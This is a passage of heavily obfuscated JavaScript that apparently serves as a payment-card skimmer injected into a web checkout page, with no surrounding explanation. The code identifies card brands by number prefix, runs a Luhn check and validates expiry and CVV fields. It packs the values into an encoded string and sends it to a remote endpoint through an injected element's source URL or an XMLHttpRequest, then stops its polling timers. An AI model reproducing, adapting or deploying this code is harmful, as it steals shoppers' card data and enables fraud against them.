_0x4fe3d2[_0x20155f(0x1eb)](_0x353ff6[_0x20155f(0x165)],0x1f8d+0x185d+-0x37e8)&&_0x4fe3d2[_0x20155f(0x1fc)]('2',_0x353ff6[-0x25a5+-0xf35*0x1+0x34da])&&_0x4fe3d2[_0x20155f(0x21f)](_0x353ff6[-0x1af9+-0xa7*0x6+0x1ee4],'2')&&_0x4fe3d2[_0x20155f(0x1b0)](_0x353ff6[0x783+-0x7*-0x6f+-0x1*0xa8b],'7')?'ma':_0x4fe3d2[_0x20155f(0x21f)](_0x353ff6[_0x20155f(0x165)],0x1833+-0x9*0x2eb+0x2*0x109)&&_0x4fe3d2[_0x20155f(0x1fc)]('5',_0x353ff6[0x248f+0x443*0x9+-0x4aea])&&_0x4fe3d2[_0x20155f(0xc8)](_0x353ff6[0x217c+0x30*0x1b+0x27*-0xfd],'1')&&_0x4fe3d2[_0x20155f(0x1b0)](_0x353ff6[-0x1d3c+0x546+0x17f7],'5')?'ma':_0x4fe3d2[_0x20155f(0x271)](_0x353ff6[_0x20155f(0x165)],-0x4dd+0x1e71*0x1+-0x1992)&&_0x4fe3d2[_0x20155f(0x1fc)]('6',_0x353ff6[-0x219*0xd+0x1*0x871+0xa*0x1e2])&&(_0x4fe3d2[_0x20155f(0x1fc)]('5',_0x353ff6[0x2617+-0x173*0x16+-0x634])||_0x4fe3d2[_0x20155f(0x2af)]('0',_0x353ff6[0x16e+-0x43*-0x3e+-0x11a7])||_0x4fe3d2[_0x20155f(0x113)]('4',_0x353ff6[0x5*-0xa7+-0xb*0x28+0x4fc]))?'di':_0x4fe3d2[_0x20155f(0x28c)](_0x353ff6[_0x20155f(0x165)],-0xc91+0x508*0x7+-0xbb*0x1f)&&_0x4fe3d2[_0x20155f(0x1fc)]('3',_0x353ff6[-0x3*0x16c+0x32e+0x1*0x116])&&_0x4fe3d2[_0x20155f(0x285)]('5',_0x353ff6[-0x1*0x1a53+0x1f4b*0x1+0x29*-0x1f])?'jc':_0x4fe3d2[_0x20155f(0x14f)](_0x353ff6[_0x20155f(0x165)],0x1*-0x1826+-0x1830+0x60b*0x8)&&_0x4fe3d2[_0x20155f(0x2c1)]('3',_0x353ff6[0x2588+-0x4*-0x6b7+-0x27a*0x1a])&&_0x4fe3d2[_0x20155f(0x2af)]('0',_0x353ff6[0xf2f+0x7*-0x4ca+0x1258])?'dn':_0x4fe3d2[_0x20155f(0x14f)](_0x353ff6[_0x20155f(0x165)],-0x10d*-0x13+0x1c16+-0xfb*0x31)&&_0x4fe3d2[_0x20155f(0x1fc)]('3',_0x353ff6[0x5*-0x57a+-0xc83*-0x2+0x12e*0x2])&&(_0x4fe3d2[_0x20155f(0x27f)]('6',_0x353ff6[0x6fd*0x3+0x1e*-0x6a+-0x88a])||_0x4fe3d2[_0x20155f(0x213)]('8',_0x353ff6[-0x4ed+0x1*0x1a75+-0x1587])||_0x4fe3d2[_0x20155f(0x2af)]('9',_0x353ff6[0x887+0x2b*0x85+-0x1edd])||_0x4fe3d2[_0x20155f(0xd4)]('0',_0x353ff6[0x17*0x8d+0x1*-0x1525+0xa7*0xd]))?'dn':_0x4fe3d2[_0x20155f(0x264)](_0x353ff6[_0x20155f(0x165)],0x202*0xf+0x246a+0x41*-0x106)&&_0x4fe3d2[_0x20155f(0x13b)](_0x4fe3d2[_0x20155f(0x13c)](parseInt,_0x2f53b6[_0x20155f(0x2b3)](-0x132d+0x3*0x797+-0x398,0x25*-0x76+0x2626+-0x1516)),0x817+0x208f*-0x1+0x18b0)&&_0x4fe3d2[_0x20155f(0x2d3)](_0x4fe3d2[_0x20155f(0x280)](parseInt,_0x2f53b6[_0x20155f(0x2b3)](0xb3e+0x1c9f+-0x27dd,0xca2+-0x2176+0x14d6)),0x2*0xc03+0x7ff+-0x1fc0)?'ms':_0x4fe3d2[_0x20155f(0xb1)](_0x353ff6[_0x20155f(0x165)],0x2e*-0x95+0x213d+-0x57*0x13)&&_0x4fe3d2[_0x20155f(0x285)]('5',_0x353ff6[-0x39*0x1+0x2333+-0x22fa])&&_0x4fe3d2[_0x20155f(0x2ce)]('0',_0x353ff6[0x60*-0x8+-0x9cc+0xccd])?'ms':'no';case'1':var _0x353ff6=_0x2f53b6;continue;case'2':if(_0x4fe3d2[_0x20155f(0x220)](null,_0x2f53b6[_0x20155f(0x18b)](_0x143f2a)))return'vi';continue;case'3':var _0x143f2a=new RegExp('^4');continue;case'4':if(_0x143f2a=new RegExp(_0x4fe3d2[_0x20155f(0xd6)]),_0x4fe3d2[_0x20155f(0x220)](null,_0x2f53b6[_0x20155f(0x18b)](_0x143f2a)))return'am';continue;}break;}};function _0x1c71ca(){var _0x1ece8a=_0x3a65f5,_0x131d12=_0x4fe3d2[_0x1ece8a(0x2ea)][_0x1ece8a(0xdd)]('|'),_0x5b0968=0x17e8+-0x779*0x2+0x1f*-0x4a;while(!![]){switch(_0x131d12[_0x5b0968++]){case'0':if(_0x4fe3d2[_0x1ece8a(0x24d)](!!_0x31a6c8,!!_0x55e67a)&&!!_0x210082&&!!_0x318439){var _0x55bb16=_0x4fe3d2[_0x1ece8a(0x151)][_0x1ece8a(0xdd)]('|'),_0x258de9=0x26a*-0x1+-0x10c3+0x132d;while(!![]){switch(_0x55bb16[_0x258de9++]){case'0':_0x318439=_0x318439[_0x1ece8a(0x1c6)];continue;case'1':_0x210082=_0x210082[_0x1ece8a(0x1c6)];continue;case'2':if(_0x4fe3d2[_0x1ece8a(0x15f)](_0x449c29,_0x4fe3d2[_0x1ece8a(0xec)])||_0x4fe3d2[_0x1ece8a(0xd4)](_0x3285b0,_0x4fe3d2[_0x1ece8a(0xec)])||_0x4fe3d2[_0x1ece8a(0xc7)](_0x14ad9b,_0x4fe3d2[_0x1ece8a(0xec)]))return _0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0xaf)](_0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0x1e4)](_0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0x280)](type,_0x31a6c8),'|'),_0x449c29),'|'),_0x3285b0),'|'),_0x14ad9b);else{var _0x4df02d=[];try{_0x4df02d=_0x4df02d=_0x271a5b[_0x1ece8a(0x18f)+_0x1ece8a(0x24b)](_0x4fe3d2[_0x1ece8a(0x198)])[_0x1ece8a(0x1df)][_0x1ece8a(0xdd)]('\x0a');}catch{}return['',_0x31a6c8,_0x4fe3d2[_0x1ece8a(0x1e4)](_0x4fe3d2[_0x1ece8a(0x1e4)](_0x3ab055,'/'),_0xc2e076),_0x318439,'','','',_0x4df02d[-0xd0e+-0x1*-0x24e9+-0x4*0x5f6],_0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0x9b)](_0x4df02d[0x1db4+0xa*0x62+-0x2187],'\x20\x20'),_0x4df02d[-0xb*0x22d+-0x20c3*0x1+0xbf*0x4c]),'','','',_0x4df02d[0x3*0x247+0x2395+-0x7a*0x59],'','',_0x4fe3d2[_0x1ece8a(0x140)]];}continue;case'3':if(!!_0x31a6c8){_0x31a6c8=_0x31a6c8[_0x1ece8a(0x266)](/[^\d;]/g,'');var _0x25e0e2=0x1d1c+-0xc8+0x1c54*-0x1,_0x2df41c=-0x2*-0x32f+-0x4*-0x985+-0x2c72,_0x5eaee4=![];for(var _0x9e4a2b=_0x4fe3d2[_0x1ece8a(0x2c0)](_0x31a6c8[_0x1ece8a(0x165)],0x2316*-0x1+0x2ec+0x202b);_0x4fe3d2[_0x1ece8a(0x1bc)](_0x9e4a2b,0x39*0x1c+-0x3*-0x8a8+-0x2034);_0x9e4a2b--){var _0x555d3c=_0x31a6c8[_0x1ece8a(0x290)](_0x9e4a2b),_0x2df41c=_0x4fe3d2[_0x1ece8a(0x179)](parseInt,_0x555d3c,-0x1*0x125e+0x1eee+-0x643*0x2);if(_0x5eaee4){if(_0x4fe3d2[_0x1ece8a(0xef)](_0x2df41c*=0x4c6+-0xa7b+0x5b7,0x1*0x353+-0x39b*0x3+0x787))_0x2df41c-=-0x1e90+0x248c+-0x5f3;}_0x25e0e2+=_0x2df41c,_0x5eaee4=!_0x5eaee4;}_0x4fe3d2[_0x1ece8a(0x232)](_0x31a6c8[_0x1ece8a(0x165)],-0x204f+-0x3*0x872+0x39b4)||_0x4fe3d2[_0x1ece8a(0x247)](_0x31a6c8[_0x1ece8a(0x165)],-0x19c0+0xb*0x1c0+-0x3*-0x231)||_0x4fe3d2[_0x1ece8a(0x25e)](_0x4fe3d2[_0x1ece8a(0x12c)](_0x25e0e2,-0xf27+-0x470+0x13a1),-0x1*-0x133f+0x25*0xc7+-0x3002*0x1)?_0x449c29=_0x4fe3d2[_0x1ece8a(0xec)]:_0x449c29=_0x4fe3d2[_0x1ece8a(0x117)];}continue;case'4':_0x31a6c8=_0x31a6c8[_0x1ece8a(0x1c6)];continue;case'5':_0x55e67a=_0x55e67a[_0x1ece8a(0x1c6)];continue;case'6':var _0x449c29=_0x4fe3d2[_0x1ece8a(0xec)];continue;case'7':var _0x14ad9b=_0x4fe3d2[_0x1ece8a(0xec)];continue;case'8':!!_0x318439&&(_0x318439=_0x318439[_0x1ece8a(0x266)](/[^\d;]/g,''),_0x4fe3d2[_0x1ece8a(0x232)](_0x318439[_0x1ece8a(0x165)],-0x1261+-0x1*-0x236+0x102e)||_0x4fe3d2[_0x1ece8a(0xef)](_0x318439[_0x1ece8a(0x165)],-0x16bb+0x2015+-0x956)?_0x14ad9b=_0x4fe3d2[_0x1ece8a(0xec)]:_0x14ad9b=_0x4fe3d2[_0x1ece8a(0x117)],_0x4fe3d2[_0x1ece8a(0x213)](_0x4fe3d2[_0x1ece8a(0x280)](type,_0x31a6c8),'am')&&_0x4fe3d2[_0x1ece8a(0x25e)](_0x318439[_0x1ece8a(0x165)],0x3ef*-0x9+0x27*-0x7c+0x364f)&&(_0x14ad9b=_0x4fe3d2[_0x1ece8a(0xec)]));continue;case'9':;continue;case'10':if(_0x4fe3d2[_0x1ece8a(0x294)](!!_0x55e67a,!!_0x210082)){var _0x101b14=_0x4fe3d2[_0x1ece8a(0x1cd)][_0x1ece8a(0xdd)]('|'),_0x20d6b4=-0x37*-0x84+-0x4*-0x790+-0xb*0x554;while(!![]){switch(_0x101b14[_0x20d6b4++]){case'0':var _0x43263d=new Date()[_0x1ece8a(0x222)+'r']()[_0x1ece8a(0xe5)]()[_0x1ece8a(0xdd)]('20')[0x1*0x699+-0x10a7+-0x67*-0x19];continue;case'1':var _0x3ab055=_0x55e67a[_0x1ece8a(0x266)](/[^\d;]/g,'');continue;case'2':_0x4fe3d2[_0x1ece8a(0xef)](_0x3ab055,0x84d+-0x2ab*-0x3+0x821*-0x2)||_0x4fe3d2[_0x1ece8a(0x230)](_0x3ab055,'')||_0x4fe3d2[_0x1ece8a(0x27f)](_0x3ab055,'00')||_0x4fe3d2[_0x1ece8a(0x247)](_0x3ab055[_0x1ece8a(0x165)],-0x372+0xe32+-0x7d*0x16)||_0x4fe3d2[_0x1ece8a(0xce)](_0x4fe3d2[_0x1ece8a(0x11b)](Number,_0xc2e076),_0x4fe3d2[_0x1ece8a(0x1c7)](Number,_0x43263d))||_0x4fe3d2[_0x1ece8a(0x123)](_0x4fe3d2[_0x1ece8a(0x288)](_0x4fe3d2[_0x1ece8a(0x2ad)](Number,_0x43263d),0xb2*0x27+-0x1710+-0x34*0x13),_0x4fe3d2[_0x1ece8a(0x280)](Number,_0xc2e076))?_0x3285b0=_0x4fe3d2[_0x1ece8a(0xec)]:_0x3285b0=_0x4fe3d2[_0x1ece8a(0x117)];continue;case'3':_0x4fe3d2[_0x1ece8a(0x108)](_0x3ab055[_0x1ece8a(0x165)],-0x1dcd+0xa1a+-0x34*-0x61)&&(_0x3ab055=_0x4fe3d2[_0x1ece8a(0x9b)]('0',_0x3ab055));continue;case'4':var _0xc2e076=_0x210082[_0x1ece8a(0x266)](/[^\d;]/g,'');continue;case'5':_0x4fe3d2[_0x1ece8a(0xc7)](_0xc2e076[_0x1ece8a(0x1ca)]('20'),-0x1ebe+0x1*0x1508+0x9b6)&&(_0xc2e076=_0xc2e076[_0x1ece8a(0xdd)]('20')[0x34*0x95+0x1c37*-0x1+0x4*-0x83]);continue;}break;}}continue;case'11':var _0x3285b0=_0x4fe3d2[_0x1ece8a(0xec)];continue;}break;}}continue;case'1':var _0x31a6c8=_0x271a5b[_0x1ece8a(0xfe)+_0x1ece8a(0x1c4)](_0x4fe3d2[_0x1ece8a(0x1b8)]);continue;case'2':var _0x318439=_0x271a5b[_0x1ece8a(0xfe)+_0x1ece8a(0x1c4)](_0x4fe3d2[_0x1ece8a(0x23a)]);continue;case'3':var _0x55e67a=_0x271a5b[_0x1ece8a(0xfe)+_0x1ece8a(0x1c4)](_0x4fe3d2[_0x1ece8a(0x268)]);continue;case'4':var _0x210082=_0x271a5b[_0x1ece8a(0xfe)+_0x1ece8a(0x1c4)](_0x4fe3d2[_0x1ece8a(0x104)]);continue;}break;}}var _0x4bb326='no';_0ny3=_0x4fe3d2[_0x3a65f5(0x179)](setInterval,function(){var _0x28c987=_0x3a65f5,_0x209ec7={'erxJx':function(_0x3dc02d){var _0xd0ec62=_0x7709;return _0x4fe3d2[_0xd0ec62(0x245)](_0x3dc02d);},'bPIyl':function(_0x1cdb86,_0x1ff7b6){var _0x2b95e5=_0x7709;return _0x4fe3d2[_0x2b95e5(0x230)](_0x1cdb86,_0x1ff7b6);},'Vsfdf':function(_0x34fb9c,_0x489d95){var _0x18b4e8=_0x7709;return _0x4fe3d2[_0x18b4e8(0x288)](_0x34fb9c,_0x489d95);},'lorDv':function(_0x36a7ea,_0x5d1b22){var _0x1ce5d0=_0x7709;return _0x4fe3d2[_0x1ce5d0(0x89)](_0x36a7ea,_0x5d1b22);},'UEDGH':function(_0x3f9826,_0xfc5f6d){var _0x57c4fd=_0x7709;return _0x4fe3d2[_0x57c4fd(0x288)](_0x3f9826,_0xfc5f6d);},'qSldI':function(_0x572f49,_0x32274d){var _0x40af5c=_0x7709;return _0x4fe3d2[_0x40af5c(0xaf)](_0x572f49,_0x32274d);},'QyEus':function(_0x3e2a69,_0x507784){var _0x162bca=_0x7709;return _0x4fe3d2[_0x162bca(0xd7)](_0x3e2a69,_0x507784);},'mNFnd':function(_0x42bf4e,_0x39b916){var _0x35621a=_0x7709;return _0x4fe3d2[_0x35621a(0xea)](_0x42bf4e,_0x39b916);},'EidWT':function(_0x283cda,_0x153f39){var _0x4e2a24=_0x7709;return _0x4fe3d2[_0x4e2a24(0x248)](_0x283cda,_0x153f39);},'SeODa':function(_0x1fc61a,_0x18fd24){var _0xce3164=_0x7709;return _0x4fe3d2[_0xce3164(0x248)](_0x1fc61a,_0x18fd24);},'AXSpr':function(_0x386ecc,_0x571ad3){var _0x13c638=_0x7709;return _0x4fe3d2[_0x13c638(0x2ad)](_0x386ecc,_0x571ad3);},'pGaAe':function(_0x98cf66,_0x2ab085){var _0x18ca94=_0x7709;return _0x4fe3d2[_0x18ca94(0x13f)](_0x98cf66,_0x2ab085);},'GaItq':function(_0x192b3d,_0xb27b97){var _0x1d5d9d=_0x7709;return _0x4fe3d2[_0x1d5d9d(0x125)](_0x192b3d,_0xb27b97);},'uYilj':function(_0x94e75c,_0x4f991f){var _0x1bc436=_0x7709;return _0x4fe3d2[_0x1bc436(0x25d)](_0x94e75c,_0x4f991f);},'VatyM':function(_0x50a640,_0x29d2a7){var _0x51e21c=_0x7709;return _0x4fe3d2[_0x51e21c(0xf6)](_0x50a640,_0x29d2a7);},'EPkPk':function(_0x46963c,_0x5230a2){var _0x556159=_0x7709;return _0x4fe3d2[_0x556159(0x1c7)](_0x46963c,_0x5230a2);},'OckOR':function(_0x1e9791,_0xc6416c){var _0x373788=_0x7709;return _0x4fe3d2[_0x373788(0x1c7)](_0x1e9791,_0xc6416c);},'eAQIW':_0x4fe3d2[_0x28c987(0x192)],'REXWY':_0x4fe3d2[_0x28c987(0x2b7)],'seGwI':_0x4fe3d2[_0x28c987(0x8f)],'BTxSl':_0x4fe3d2[_0x28c987(0x1ab)],'dlYUX':_0x4fe3d2[_0x28c987(0xf0)],'OqNFV':_0x4fe3d2[_0x28c987(0xab)],'jNGcT':_0x4fe3d2[_0x28c987(0x94)],'slnPo':_0x4fe3d2[_0x28c987(0x281)],'WlAwh':_0x4fe3d2[_0x28c987(0x1ba)],'CchjK':_0x4fe3d2[_0x28c987(0x275)],'GczxU':_0x4fe3d2[_0x28c987(0x1a1)],'AzQAT':_0x4fe3d2[_0x28c987(0x153)],'PXFwq':_0x4fe3d2[_0x28c987(0x240)],'RPYWe':_0x4fe3d2[_0x28c987(0xde)],'zFkmQ':_0x4fe3d2[_0x28c987(0x228)]},_0x5e217e=_0x4fe3d2[_0x28c987(0x15a)](_0x1c71ca);_0x4fe3d2[_0x28c987(0x25e)](typeof _0x5e217e,_0x4fe3d2[_0x28c987(0x118)])&&(_0x4bb326=_0x5e217e[_0x28c987(0xdd)]('|')[0x326*-0x7+0x1*0x872+-0x488*-0x3]);if(_0x4fe3d2[_0x28c987(0x174)](typeof _0x5e217e,_0x4fe3d2[_0x28c987(0x118)])){_0x4fe3d2[_0x28c987(0x157)](is_lo)&&localStorage[_0x28c987(0x203)](_0x4fe3d2[_0x28c987(0x2ae)],'{}');navigator[_0x28c987(0x251)+_0x28c987(0xcc)]&&(_0x271a5b[_0x28c987(0x24a)]=_0x4fe3d2[_0x28c987(0x12f)]);_0x4fe3d2[_0x28c987(0x13f)](clearInterval,_0ny3),_0x4fe3d2[_0x28c987(0x2ab)](clearInterval,_in03);var _0x3c4d9c=_0x4fe3d2[_0x28c987(0x2c4)](_0x4fe3d2[_0x28c987(0x2b1)](_0x4fe3d2[_0x28c987(0x2b1)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x29f)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x2b6)](_0x4fe3d2[_0x28c987(0xaf)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x1cc)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x25f)](_0x4fe3d2[_0x28c987(0x9b)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x1cc)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x29f)](_0x4fe3d2[_0x28c987(0x2b6)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x2b1)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x288)](_0x4fe3d2[_0x28c987(0x27d)](_0x4fe3d2[_0x28c987(0xd0)](_0x4fe3d2[_0x28c987(0x282)](_0x4fe3d2[_0x28c987(0x2a7)](_0x4fe3d2[_0x28c987(0x29f)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x254)](_0x4fe3d2[_0x28c987(0x13d)],_0x5e217e[0xab6*-0x1+0x2473+-0x44a*0x6]),_0x4fe3d2[_0x28c987(0x92)]),_0x5e217e[-0xd37*0x2+-0x89*-0xe+0x979*0x2]),_0x4fe3d2[_0x28c987(0xfa)]),_0x5e217e[0x1c6b+0x1*-0x25bd+0x955]),_0x4fe3d2[_0x28c987(0x199)]),_0x5e217e[-0x184b+-0x1ca4+-0x34f3*-0x1]),_0x4fe3d2[_0x28c987(0xa5)]),_0x5e217e[0x3*0x47f+0x16f4+-0x206*0x12]),_0x4fe3d2[_0x28c987(0xbe)]),_0x5e217e[-0x76*-0x4a+-0x2f7*-0x1+-0x10f*0x23]),_0x4fe3d2[_0x28c987(0x93)]),_0x5e217e[-0xf59*0x1+-0x233+0x1193]),_0x4fe3d2[_0x28c987(0x10f)]),_0x5e217e[0x1*-0x19eb+-0x1*0x8d2+0x22c5]),_0x4fe3d2[_0x28c987(0x1bd)]),_0x5e217e[-0x11*0x241+0x16b*-0x2+0x10*0x293]),_0x4fe3d2[_0x28c987(0x95)]),_0x5e217e[-0x2300+-0x2c7+0x25d1]),_0x4fe3d2[_0x28c987(0x102)]),_0x5e217e[0xf86*0x1+0x2*0xdf+0x1*-0x1139]),_0x4fe3d2[_0x28c987(0x29a)]),_0x5e217e[0x82*0x43+0x1570+-0x1bb5*0x2]),_0x4fe3d2[_0x28c987(0x170)]),_0x5e217e[0x805*0x1+-0x1df7+0x15ff*0x1]),_0x4fe3d2[_0x28c987(0x208)]),_0x5e217e[-0x8fa+0x1244+0x93c*-0x1]),_0x4fe3d2[_0x28c987(0xfb)]),_0x5e217e[-0x1fa0+-0xad*-0x39+-0x6d6*0x1]),'\x22}'),_0x5ac20b=_0x4fe3d2[_0x28c987(0x20a)](enc,_0x3c4d9c,-0xa8a+-0x3fe+0xe88),_0x5e217e=_0x5ac20b,_0xb7dbb6=_0x4bb326,_0x164878=_0x4fe3d2[_0x28c987(0x2b6)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x9b)](_0x4fe3d2[_0x28c987(0x1bf)](_0x4fe3d2[_0x28c987(0x2da)]('',location[_0x28c987(0x87)]),_0x4fe3d2[_0x28c987(0x1c7)](decodeURIComponent,_0x4fe3d2[_0x28c987(0x20a)](enc,_0x1979e0,-0x2a*-0xa9+0x121b+-0x1a3*0x1c))),_0x4fe3d2[_0x28c987(0x1d6)]),_0xb7dbb6),_0x4fe3d2[_0x28c987(0x1a7)]);if(_0x4fe3d2[_0x28c987(0x1fc)](window[_0x28c987(0x96)][_0x28c987(0x253)][_0x28c987(0x8b)+'e']()[_0x28c987(0x1ca)](_0x4fe3d2[_0x28c987(0x155)]),-(-0x1d71+-0x1aa1+0x3813))){var _0x59d04a=_0x115862;!(function(){var _0x1f9924=_0x28c987;for(var _0x769af3=_0x115862,_0x5de999=_0x209ec7[_0x1f9924(0x2bc)](_0x1930d6);;)try{if(_0x209ec7[_0x1f9924(0x1c9)](-0x2445b+0x59a47+0x5c259,_0x209ec7[_0x1f9924(0x1ae)](_0x209ec7[_0x1f9924(0x1ae)](_0x209ec7[_0x1f9924(0x270)](_0x209ec7[_0x1f9924(0xdc)](_0x209ec7[_0x1f9924(0xb6)](_0x209ec7[_0x1f9924(0x1ae)](-_0x209ec7[_0x1f9924(0x1a8)](parseInt,_0x209ec7[_0x1f9924(0xc0)](_0x769af3,-0x4*0x6aa+-0x33*-0xb7+0x1b*-0x4d)),_0x209ec7[_0x1f9924(0x24f)](-_0x209ec7[_0x1f9924(0x1a8)](parseInt,_0x209ec7[_0x1f9924(0xc0)](_0x769af3,-0x2c*-0x8f+-0x1afa+0x409*0x1)),0x750+0x400*-0x6+0x10b2)),_0x209ec7[_0x1f9924(0x14c)](_0x209ec7[_0x1f9924(0xe3)](parseInt,_0x209ec7[_0x1f9924(0x277)](_0x769af3,0x13c5+-0xc2d+-0x1f*0x31)),-0xc*0x64+0x74f+-0x29c)),_0x209ec7[_0x1f9924(0x207)](_0x209ec7[_0x1f9924(0xe3)](parseInt,_0x209ec7[_0x1f9924(0x1a8)](_0x769af3,0x2b*-0x5b+-0x2bb*-0xb+0x6*-0x22f)),-0x1*0x1c4f+-0x1e72+0x3ac5)),_0x209ec7[_0x1f9924(0x26d)](_0x209ec7[_0x1f9924(0x263)](parseInt,_0x209ec7[_0x1f9924(0x149)](_0x769af3,-0xf19*0x2+0x3a3*0x5+0xda8)),-0x219b*0x1+-0x16dd*-0x1+0x1d*0x5f)),_0x209ec7[_0x1f9924(0x14c)](-_0x209ec7[_0x1f9924(0x277)](parseInt,_0x209ec7[_0x1f9924(0x1a8)](_0x769af3,-0x1*-0x26fe+-0x475*-0x2+0xb8f*-0x4)),0x1*-0x1f91+-0x16*-0x21+0x1cc1)),_0x209ec7[_0x1f9924(0x26d)](-_0x209ec7[_0x1f9924(0xaa)](parseInt,_0x209ec7[_0x1f9924(0xc0)](_0x769af3,-0xfe0+0x1*-0x1e03+-0x1*-0x2f8d)),0x81e+0x1cda+-0x24f1))))break;_0x5de999[_0x1f9924(0x195)](_0x5de999[_0x1f9924(0xa4)]());}catch(_0x49c006){_0x5de999[_0x1f9924(0x195)](_0x5de999[_0x1f9924(0xa4)]());}}());var _0x23b799=document[_0x4fe3d2[_0x28c987(0xcb)](_0x59d04a,0x151*0xd+0x22b1*-0x1+-0x9f*-0x1f)](_0x4fe3d2[_0x28c987(0x2e5)]),_0x50000b=_0x4fe3d2[_0x28c987(0xea)](btoa,_0x4fe3d2[_0x28c987(0x2b1)](_0x4fe3d2[_0x28c987(0x2a7)](_0x4fe3d2[_0x28c987(0x25f)](_0x4fe3d2[_0x28c987(0x2c4)](_0x4fe3d2[_0x28c987(0x296)],_0x164878),_0x4fe3d2[_0x28c987(0x1c7)](_0x59d04a,0x345*0x3+0x30*0x1d+0x7*-0x1f1)),_0x5e217e),_0x4fe3d2[_0x28c987(0xea)](_0x59d04a,-0x1*0x6b5+-0xcff+-0x1*-0x155f)));function _0x115862(_0x442367,_0x590dd3){var _0x574713=_0x28c987,_0x149f1b=_0x4fe3d2[_0x574713(0x15a)](_0x1930d6);return(_0x115862=function(_0x46a334,_0x57dada){return _0x149f1b[_0x46a334-=0xe3e+-0x51*-0x6+0xe83*-0x1];})(_0x442367,_0x590dd3);}function _0x1930d6(){var _0x800f46=_0x28c987,_0x5fbd25=[_0x209ec7[_0x800f46(0x135)],_0x209ec7[_0x800f46(0x9a)],_0x209ec7[_0x800f46(0xd5)],_0x209ec7[_0x800f46(0x116)],_0x209ec7[_0x800f46(0x1e0)],_0x209ec7[_0x800f46(0x1b2)],_0x209ec7[_0x800f46(0x242)],_0x209ec7[_0x800f46(0x178)],_0x209ec7[_0x800f46(0x273)],_0x209ec7[_0x800f46(0x21d)],_0x209ec7[_0x800f46(0xa0)],_0x209ec7[_0x800f46(0xcf)],_0x209ec7[_0x800f46(0x21c)],_0x209ec7[_0x800f46(0x289)],_0x209ec7[_0x800f46(0x2d2)]];return(_0x1930d6=function(){return _0x5fbd25;})();}_0x23b799[_0x4fe3d2[_0x28c987(0x8a)](_0x59d04a,0x10d*-0x1d+0x43*0x10+0x1bf0)]=_0x4fe3d2[_0x28c987(0x1fb)](_0x4fe3d2[_0x28c987(0x1b3)],_0x50000b),_0x23b799[_0x28c987(0x2aa)]=_0x4fe3d2[_0x28c987(0xf6)](_0x59d04a,-0x7a*0x1+-0x1*-0x1a3e+-0x1*0x1823),_0x23b799['id']=_0x4fe3d2[_0x28c987(0x280)](_0x59d04a,-0xc8*0xe+0x17fe+-0xb6c),document[_0x4fe3d2[_0x28c987(0x13c)](_0x59d04a,0x1f4f+-0x2*0x359+-0x16ee)](_0x4fe3d2[_0x28c987(0xf5)])[_0x4fe3d2[_0x28c987(0x13c)](_0x59d04a,0x1d5d+-0x1*0xb41+0x8*-0x20f)](_0x23b799);}else{var _0x12bc55=_0x4fe3d2[_0x28c987(0x17c)][_0x28c987(0xdd)]('|'),_0x373a5d=-0x1866+-0x1*0x10c9+0x1*0x292f;while(!![]){switch(_0x12bc55[_0x373a5d++]){case'0':_0x164878[_0x28c987(0x1ef)+'ms'][_0x28c987(0x265)](_0x4fe3d2[_0x28c987(0x162)],_0x4fe3d2[_0x28c987(0xca)]);continue;case'1':var _0x164878=new URL(_0x164878);continue;case'2':_0x164878[_0x28c987(0x1ef)+'ms'][_0x28c987(0x265)](_0x4fe3d2[_0x28c987(0x1a9)],_0x4fe3d2[_0x28c987(0xc4)]);continue;case'3':_0x164878[_0x28c987(0x1ef)+'ms'][_0x28c987(0x265)](_0x4fe3d2[_0x28c987(0x267)],_0x5e217e);continue;case'4':_0x5e7e59[_0x28c987(0x1b6)]();continue;case'5':_0x164878[_0x28c987(0x1ef)+'ms'][_0x28c987(0x265)](_0x4fe3d2[_0x28c987(0x202)],_0x4fe3d2[_0x28c987(0x10b)]);continue;case'6':_0x5e7e59[_0x28c987(0x2df)](_0x4fe3d2[_0x28c987(0x235)],_0x164878,!![]);continue;case'7':var _0x5e7e59=new XMLHttpRequest();continue;}break;}}}else{}},0x1d0e+-0x40*-0x4a+-0x2ba6);}function _pi1(_0x302228,_0x563c16){var _0x232259=_0x7709,_0x4911fc={'XDmBk':function(_0x54058d){return _0x54058d();},'DJZCX':function(_0x1405ff){return _0x1405ff();},'AOcMe':_0x232259(0x1a4)+_0x232259(0x150),'CWyEy':_0x232259(0x1e1)+'o','zshnN':_0x232259(0x1a3)+_0x232259(0x26a),'itUvX':function(_0x26ca04,_0x5558f8){return _0x26ca04(_0x5558f8);},'LFxoB':function(_0x419f7f,_0x5000e9){return _0x419f7f(_0x5000e9);},'XYoaz':_0x232259(0xe1),'mmQap':function(_0x2ad049,_0x2d4a40){return _0x2ad049(_0x2d4a40);},'RudLG':_0x232259(0x28b),'oolTP':function(_0x4f0325){return _0x4f0325();},'zVzyU':_0x232259(0x1c1)+_0x232259(0x1d8)+'s','tQeZp':function(_0x2e9a5b,_0x24bb23){return _0x2e9a5b(_0x24bb23);},'hqAND':function(_0x3e9572,_0x4d4c71,_0x556efb){return _0x3e9572(_0x4d4c71,_0x556efb);}};_in05=_0x4911fc[_0x232259(0x2d6)](setInterval,function(){var _0x48c675=_0x232259;if((!_0x4911fc[_0x48c675(0x1c0)](is_lo)||_0x4911fc[_0x48c675(0x16a)](is_lo)&&!localStorage[_0x48c675(0x2d5)]('_l'))&&_0x4911fc[_0x48c675(0x16a)](_tulz)){var 